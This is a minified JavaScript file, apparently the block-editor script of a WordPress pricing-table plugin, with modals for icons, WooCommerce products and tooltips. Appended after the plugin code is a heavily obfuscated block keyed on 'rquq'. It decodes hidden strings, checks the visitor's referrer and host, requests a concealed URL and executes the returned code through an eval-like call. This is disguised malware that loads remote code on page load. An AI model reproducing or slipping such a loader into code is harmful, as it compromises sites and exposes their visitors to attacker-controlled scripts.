icon",className:"fca-ept-fa-icons-modal",onRequestClose:function(){t.setAttributes({showIconDropdown:!1})}},el(wp.components.ComboboxControl,{hideLabelFromVision:!0,label:"Choose an icon",className:"fca-ept-fa-icons",value:"",allowReset:!1,options:fcaEptEditorData.fa_classes,onChange:function(e){fca_ept_add_icon(t,e)}})):null}function fca_ept_woo_modal(t){var e=t.isSelected,o=t.attributes.showWooModal,l=JSON.parse(t.attributes.columnSettings),i=t.attributes.selectedCol,a=t.attributes.togglePeriod?l[i].wooProductID2:l[i].wooProductID1;return e&&o?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"WooCommerce Product - Column "+Number(t.attributes.selectedCol+1),onRequestClose:function(){t.setAttributes({showWooModal:!1})}},el(wp.components.ComboboxControl,{label:"Choose your product",help:"Select a WooCommerce product and we'll import the featured image and price.",className:"fca-ept-woo-products",value:a,allowReset:!0,options:woo_products,onChange:function(e){var o=JSON.parse(t.attributes.columnSettings),l=t.attributes.selectedCol;t.attributes.togglePeriod?(o[l].useCustomWooTitle2=!1,o[l].wooProductID2=Number(e)):(o[l].useCustomWooTitle1=!1,o[l].wooProductID1=Number(e)),t.setAttributes({showWooModal:!1}),t.setAttributes({columnSettings:JSON.stringify(o)})},onFilterValueChange:function(){}})):null}function fca_ept_add_icon(t,e){var o=t.attributes.selectedRange;if(o&&e){var l=document.createElement("span");l.innerHTML=e,l.style.fontFamily="FontAwesome",o.insertNode(l),t.setAttributes({showIconDropdown:!1}),fca_ept_update_section_nu(t)}}function fca_ept_tooltip_modal(t){var e=t.isSelected,o=t.attributes.showTooltipModal,l=fca_ept_is_tooltip_selected(t.attributes.selectedRange);return 0==e||0==o?null:l?el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Edit tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",onClick:function(){t.attributes.selectedRange.startContainer.parentElement.dataset.tooltip=t.attributes.tooltipText,fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}},"Save")):el(wp.components.Modal,{isDismissible:!1,shouldCloseOnClickOutside:!0,title:"Add a tooltip",onRequestClose:function(){t.setAttributes({showTooltipModal:!1})}},el(wp.components.TextareaControl,{value:t.attributes.tooltipText,label:"Tooltip Text",onChange:function(e){t.setAttributes({tooltipText:e})}}),el(wp.components.Button,{variant:"primary",disabled:!t.attributes.tooltipText,onClick:function(){fca_ept_add_tooltip(t)}},"Add"))}function fca_ept_add_tooltip(t){var e=t.attributes.selectedRange,o=t.attributes.tooltipText;if(e){var l=document.createElement("span");l.className="fca-ept-tooltip",l.innerHTML="&#xf059;",l.style.fontFamily="FontAwesome",l.dataset.tooltip=o,e.insertNode(l),fca_ept_update_section_nu(t),t.setAttributes({showTooltipModal:!1})}else alert('Please click on where you would like the tooltip to be inserted in the table and then click "Insert"')}function fca_ept_update_section_nu(t){var e=JSON.parse(t.attributes.columnSettings),o=t.attributes.tableID,l=t.attributes.selectedCol,i=t.attributes.togglePeriodToggle,a=t.attributes.togglePeriod;t.attributes.tooltipMode;switch(t.attributes.selectedSection){case"toggle":$("#fca-ept-table-"+o+" .fca-ept-toggle-period-container").is(":visible")&&(t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-1").first().html()}),t.setAttributes({togglePeriodText2:$(".fca-ept-toggle-2").first().html()}));break;case"popular":t.setAttributes({popularText:$("#fca-ept-table-"+o+" .fca-ept-popular-text").eq(l).html()});break;case"plan":i&&a?e[l].planText2=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html():e[l].planText1=$("#fca-ept-table-"+o+" .fca-ept-plan").eq(l).html();break;case"planSvg":e[l].planSvg=$("#fca-ept-table-"+o+" .fca-ept-plan-svg").eq(l).html();break;case"planSubtext":e[l].planSubText=$("#fca-ept-table-"+o+" .fca-ept-plan-subtext").eq(l).html();break;case"price":i&&a?e[l].priceText2=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html():e[l].priceText1=$("#fca-ept-table-"+o+" .fca-ept-price").eq(l).html();break;case"pricePeriod":i&&a?e[l].pricePeriod2=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html():e[l].pricePeriod1=$("#fca-ept-table-"+o+" .fca-ept-price-period").eq(l).html();break;case"priceBilling":i&&a?e[l].priceBilling2=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html():e[l].priceBilling1=$("#fca-ept-table-"+o+" .fca-ept-price-billing").eq(l).html();break;case"features":e[l].featuresText=$("#fca-ept-table-"+o+" .fca-ept-features").eq(l).html(),$(".fca-ept-comparison").is(":visible")&&t.setAttributes({comparisonText:$("#fca-ept-table-"+o+" .fca-ept-comparison").first().html()});break;case"button":e[l].buttonText=$("#fca-ept-table-"+o+" .fca-ept-button").eq(l).html();break;default:return}t.setAttributes({columnSettings:JSON.stringify(e)})};if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC','xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};